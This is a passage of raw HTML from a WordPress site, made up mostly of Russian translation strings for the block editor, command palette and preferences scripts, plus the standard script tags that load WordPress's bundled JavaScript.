\u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u041d\u0430\u0439\u0434\u0435\u043d\u043e %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0442\u0440\u0435\u043b\u043a\u0438 \u043d\u0430 \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u0435 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Time":["\u0412\u0440\u0435\u043c\u044f"],"Day":["\u0414\u0435\u043d\u044c"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Date":["\u0414\u0430\u0442\u0430"],"Hours":["\u0427\u0430\u0441\u044b"],"Item selected.":["\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."],"Previous":["\u041d\u0430\u0437\u0430\u0434"],"Year":["\u0413\u043e\u0434"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Style":["\u0421\u0442\u0438\u043b\u044c"],"Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Drop files to upload":["\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u044e\u0434\u0430"],"Clear":["\u0421\u0431\u0440\u043e\u0441"],"Mixed":["\u0421\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u0439"],"Custom":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"PM":["\u041f\u041f"],"AM":["\u0414\u041f"],"Bottom Right":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Bottom Left":["\u0412\u043d\u0438\u0437\u0443 \u0441\u043b\u0435\u0432\u0430"],"Top Right":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043f\u0440\u0430\u0432\u0430"],"Top Left":["\u0412\u0432\u0435\u0440\u0445\u0443 \u0441\u043b\u0435\u0432\u0430"],"Type":["\u0422\u0438\u043f"],"Top":["\u0421\u0432\u0435\u0440\u0445\u0443"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Font size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Close":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c"],"Search":["\u041f\u043e\u0438\u0441\u043a"],"OK":["OK"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Center":["\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Left":["\u0421\u043b\u0435\u0432\u0430"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"None":["\u041d\u0435\u0442"],"Categories":["\u0420\u0443\u0431\u0440\u0438\u043a\u0438"],"Author":["\u0410\u0432\u0442\u043e\u0440"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Search commands and settings":["\u041f\u043e\u0438\u0441\u043a \u043a\u043e\u043c\u043c\u0430\u043d\u0434 \u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"Command suggestions":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043a\u043e\u043c\u0430\u043d\u0434"],"Command palette":["\u041f\u0430\u043b\u0438\u0442\u0440\u0430 \u043a\u043e\u043c\u0430\u043d\u0434"],"Open the command palette.":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043b\u0438\u0442\u0440\u0443 \u043a\u043e\u043c\u0430\u043d\u0434."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Preference activated - %s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430 - %s"],"Preference deactivated - %s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0430 - %s"],"Preferences":["\u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f"],"Back":["\u041d\u0430\u0437\u0430\u0434"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-08 13:01:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Uncategorized":["\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 <main>. \u0414\u0443\u0431\u043b\u0438\u043a\u0430\u0442 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c \u0438\u043b\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u0435. \u042d\u0442\u043e \u043d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 HTML-\u043a\u043e\u0434, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u0441\u0431\u043e\u0439 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439. \u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u044d\u043b\u0435\u043c\u0435\u043d\u0442 HTML."],"%s (Already in use)":["%s (\u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <button> \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u044e\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u044e\u0442 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u043a\u043d\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u044e\u0442 \u0432\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 <a> \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0441\u0441\u044b\u043b\u043e\u043a, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0434\u0440\u0443\u0433\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u0432 \u0434\u0440\u0443\u0433\u043e\u0439 \u0440\u0430\u0437\u0434\u0435\u043b \u043d\u0430 \u0442\u043e\u0439 \u0436\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"Edit contents":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 <a>\u041e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438<\/a> \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442 \u0441\u0432\u044f\u0437\u044c \u043c\u0435\u0436\u0434\u0443 \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u043c \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u043c \u0438 \u0442\u0435\u043a\u0443\u0449\u0438\u043c \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u043c."],"Link relation":["\u041e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"Block is hidden.":["\u0411\u043b\u043e\u043a \u0441\u043a\u0440\u044b\u0442."],"Visible":["\u0412\u0438\u0434\u0438\u043c\u044b\u0439"],"Block hidden. You can access it via the List View (%s).":["\u0411\u043b\u043e\u043a \u0441\u043a\u0440\u044b\u0442. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f \u0447\u0435\u0440\u0435\u0437 \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u043f\u0438\u0441\u043a\u0430 (%s)."],"Blocks hidden. You can access them via the List View (%s).":["\u0411\u043b\u043e\u043a\u0438 \u0441\u043a\u0440\u044b\u0442\u044b. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0438\u043c \u0434\u043e\u0441\u0442\u0443\u043f \u0447\u0435\u0440\u0435\u0437 \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u043f\u0438\u0441\u043a\u0430 (%s)."],"Source not registered":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043d\u0435 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d"],"Not connected":["\u041d\u0435\u0442 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"],"No sources available":["\u041d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u0432"],"Show or hide the selected block(s).":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043b\u0438 \u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0431\u043b\u043e\u043a\u0438"],"Paste the copied style to the selected 